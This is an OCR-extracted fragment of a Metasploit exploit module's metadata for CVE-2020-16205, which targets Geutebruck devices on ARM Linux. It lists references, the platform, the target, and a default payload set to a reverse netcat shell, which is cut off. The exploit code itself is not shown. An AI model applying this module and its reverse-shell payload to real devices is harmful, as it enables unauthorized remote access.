
'License'
=>
MSF_LICENSE
'References'
=>
[
[
'CVE'
, 
'2020-16205'
]
[
'URL'
, 
'http://geutebruck.com'
]
[
'URL'
, 
'https://ics-cert.us-cert.gov
]
'DisclosureDate'
=>
'May 20 2020'
'Privileged'
=>
true
'Platform'
=>
[
'unix'
, 
'linux'
]
'Arch'
=>
[
ARCH_ARMLE
]
'Targets'
=>
[
[
'Automatic Target'
, { } 
]
]
'DefaultTarget'
=>
0
'DefaultOptions'
=>
'PAYLOAD'
=>
'cmd/unix/reverse_netcat_